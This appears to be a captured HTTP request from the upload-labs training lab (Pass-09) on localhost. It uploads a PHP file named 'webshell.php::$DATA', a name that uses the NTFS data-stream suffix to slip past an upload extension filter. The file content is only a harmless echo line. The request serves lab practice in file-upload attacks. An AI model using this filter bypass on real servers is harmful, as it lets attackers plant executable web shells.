 POST /upload-labs-master/Pass-09/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------127731152220731
Content-Length: 348
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-09/index.php
Upgrade-Insecure-Requests: 1
-----------------------------127731152220731
Content-Disposition: form-data; name="upload_file"; filename="webshell.php::$DATA"
Content-Type: application/octet-stream
<?php
echo "Successful!"
?>
-----------------------------127731152220731
Content-Disposition: form-data; name="submit"